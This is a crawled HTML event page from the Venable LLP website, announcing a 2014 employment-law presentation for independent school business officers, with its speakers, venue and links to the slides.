

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2014/03/a-school-year-case-study-perspective-on-employment
body_size: 7646
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;A School Year Case Study Perspective on Employment Law Issues&quot; at the National Business Officers Association 2014 Annual Meeting | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;A School Year Case Study Perspective on Employment Law Issues&amp;quot; at the National Business Officers Association 2014 Annual Meeting | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2014/03/a-school-year-case-study-perspective-on-employment" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;A School Year Case Study Perspective on Employment Law Issues&amp;quot; at the National Business Officers Association 2014 Annual Meeting | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;A School Year Case Study Perspective on Employment Law Issues&amp;quot; at the National Business Officers Association 2014 Annual Meeting | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2014/03/a-school-year-case-study-perspective-on-employment" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;A School Year Case Study Perspective on Employment Law Issues&amp;quot; at the National Business Officers Association 2014 Annual Meeting | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2014/03/a-school-year-case-study-perspective-on-employment" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2014/03/a-school-year-case-study-perspective-on-employment#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;A School Year Case  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fa-school-year-case-study-perspective-on-employment" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fa-school-year-case-study-perspective-on-employment" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fa-school-year-case-study-perspective-on-employment" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;A School Year Case Study Perspective on Employment Law Issues&amp;quot; at the National Business Officers Association 2014 Annual Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2014/03/a-school-year-case-study-perspective-on-employment" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">March 04, 2014 - 3:45 PM - 5:00 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"A School Year Case Study Perspective on Employment Law Issues" at the National Business Officers Association 2014 Annual Meeting</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fa-school-year-case-study-perspective-on-employment" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fa-school-year-case-study-perspective-on-employment" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fa-school-year-case-study-perspective-on-employment" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;A School Year Case Study Perspective on Employment Law Issues&amp;quot; at the National Business Officers Association 2014 Annual Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2014/03/a-school-year-case-study-perspective-on-employment" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Gaylord Palms Resort &amp; Convention Center</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Orlando, FL</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>This event has already occurred. <a href="https://www.venable.com/files/Event/734e5b1c-77ad-48da-82be-2c4799b1e9f3/Presentation/EventAttachment/22d58f60-25ca-4fa5-b3c9-d96b8ebff03a/A_School_Year_Case_Study_Perspectives_on_Employment_Law_Issues_NBOA.pdf" target="_blank">Click here to view our presentation materials.</a></p>
<hr />

<p>Develop a deeper and broader understanding of the real-world application of employment laws in the independent school workplace by being immersed in employment law through a year-in-the-life of a school. Examine employment law issues as they likely will be experienced by school leaders. By considering issues as they arise and are addressed by the school over an entire year, you are better able to explore how most employment issues develop and are addressed over time and in the context of issues with other employees and within the school community overall.</p>
<p><strong>Speakers</strong><br /><a href="http://www.venable.com/caryn-g-pass/">Caryn G. Pass</a>, Partner, Venable LLP<br />Heather J. Broadwater, Associate, Venable LLP</p>
<p>For information and registration, <a href="http://www.nboa.net/Events/2014annual.aspx" target="_blank">click here</a>.</p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2014/03/a-school-year-case-study-perspective-on-employment/files/a-schoolyear-casestudy-perspective-on-employment-l/fileattachment/aschoolyearcasestudyperspectivesonemploymentlawiss.pdf?rev=766f739941cd4e23979af04e48b58bb2&amp;hash=78FD10F7DE8538129E31525D04F2E243" target="_blank">A School-Year Case-Study Perspective on Employment Law Issues (slides)</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/regulatory">Regulatory</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/education">Education</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-for-2026-the-new-york-llc-transparency" data-content="New for 2026: The New York LLC Transparency Act&#39;s Impact on Nonprofit Organizations">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
